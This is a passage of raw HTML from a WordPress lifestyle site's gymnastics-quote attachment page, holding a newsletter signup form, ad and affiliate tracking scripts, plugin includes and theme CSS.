<!-- https://wpkube.com/ -->
			<div id="optinforms-form1-container" class="optinforms-form-container" >
								<form method="post"  class="" action="https://statree.us16.list-manage.com/subscribe/post?u=93b3a512868b843918bf8b3ec&amp;id=1adc2b1f6e" >
										<div id="optinforms-form1" style="background:#FFFFFF; border-color:#E0E0E0">
						<p id="optinforms-form1-title" style="font-family:Droid Sans; font-size:37px; line-height:37px; color:#000000">Get Notified of New Articles</p>
						<p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#000000">Signup now and receive an email once I publish new content.</p>
						<div id="optinforms-form1-name-field-container">
							<input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
							
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" />

								</div><!--optinforms-form1-name-field-container-->
						<div id="optinforms-form1-email-field-container">
							<input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
						</div><!--optinforms-form1-email-field-container-->
						<div id="optinforms-form1-button-container">
							<input type="submit" name="submit" id="optinforms-form1-button" value="SIGN UP" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; background-color:#ff036e" />
						</div><!--optinforms-form1-button-container-->
						<div class="clear"></div>
							<div class="optinforms-status-success-message" style="display:none;">Thank you for subscribing.</div>
	<div class="optinforms-status-error-message" style="display:none;">Something went wrong.</div>
							
		<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">

			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div><!-- .optinforms-confirm-checkbox -->

							<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p>
					</div><!--optinforms-form1-->
					<div class="clear"></div>
									</form>
			</div><!--optinforms-form1-container-->
			<div class="clear"></div>
			
<!-- / Optin Forms -->

			<style type='text/css'>#optinforms-form1-subtitle{display:none;}#optinforms-form1-disclaimer{display:none;}</style>		
		            </div>
                                        <div class="td-attachment-prev"><a href='https://statree.com/gymnastics-quotes/when-you-think-of-quitting-think-why-you-started/'><img width="150" height="150" src="https://statree.com/wp-content/uploads/2017/10/When-you-think-of-quitting-think-why-you-started.-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="When you think of quitting, think why you started." decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://statree.com/gymnastics-quotes/whenever-you-find-yourself-next-to-most-its-time-to-stop-and-reflect/'><img width="150" height="150" src="https://statree.com/wp-content/uploads/2017/10/Whenever-you-find-yourself-next-to-most-its-time-to-stop-and-reflect-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Whenever you find yourself next to most, it&#8217;s time to stop and reflect" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_17 td_block_template_8 ">

<style>
/* custom css */
.tdi_17.td-a-rec{
					text-align: center;
				}.tdi_17 .td-element-style{
					z-index: -1;
				}.tdi_17.td-a-rec-img{
				    text-align: left;
				}.tdi_17.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_18 td_block_template_1 ">

<style>
/* custom css */
.tdi_18.td-a-rec{
					text-align: center;
				}.tdi_18 .td-element-style{
					z-index: -1;
				}.tdi_18.td-a-rec-img{
				    text-align: left;
				}.tdi_18.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_18.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2432"><a href="https://statree.com/about/">About</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2437"><a href="https://statree.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3399"><a href="https://statree.com/advertising/">Write For Us</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2434"><a href="https://statree.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2436"><a href="https://statree.com/privacy-policies/">Privacy Policies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2020 Statree.com All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for amazon click Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854915396;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "XDVKCI7W4XAQxPLTlwM";
var google_conversion_value = 1.00;
var google_conversion_currency = "MYR";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/854915396/?value=1.00&currency_code=MYR&label=XDVKCI7W4XAQxPLTlwM&guid=ON&script=0"/>
</div>
</noscript>

<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=25ea1faf-5586-4c5f-bf2e-7bbe24fd0163"></script>

<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "statree2u-20";
    amzn_assoc_linkid = "a7edc48a61934c084bdff3c7ecfd687f";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/2021-jewelry-trends-to-invest-in/" rel=" bookmark" class="td-image-wrap " title="2021 Jewelry Trends To Invest In" ><img width="324" height="160" class="entry-thumb" src="https://statree.com/wp-content/uploads/2021/02/rsz_andie-gomez-acebo-seq4onjnwri-unsplash-1-324x160.jpg"  srcset="https://statree.com/wp-content/uploads/2021/02/rsz_andie-gomez-acebo-seq4onjnwri-unsplash-1-324x160.jpg 324w, https://statree.com/wp-content/uploads/2021/02/rsz_andie-gomez-acebo-seq4onjnwri-unsplash-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2021 Jewelry Trends To Invest In" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://statree.com/2021-jewelry-trends-to-invest-in/" rel="bookmark" title="2021 Jewelry Trends To Invest In">2021 Jewelry Trends To Invest In</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://statree.com/author/dylanjong/">Dylan Jong</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-07T04:46:03+00:00" >February 7, 2021</time></span>                <span class="td-module-comments"><a href="https://statree.com/2021-jewelry-trends-to-invest-in/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696d7de30d3b2
    -->

    <script type="text/javascript" src="https://statree.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/statree.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.3.7.1" id="placeholder-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/statree.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5e800fec73","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//statree.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//statree.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//statree.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2dc149;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dc149 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2dc149;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2dc149;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2dc149 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dc149;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dc149 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dc149 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dc149;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2dc149;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dc149;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 193, 73, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/11.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:41px;
	line-height:50px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:26px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Gidugu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }



	
    body, p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
